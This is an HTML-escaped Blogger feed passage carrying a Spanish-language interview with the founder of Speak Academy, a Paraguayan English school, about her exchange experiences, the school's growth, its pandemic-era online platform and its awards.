Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" 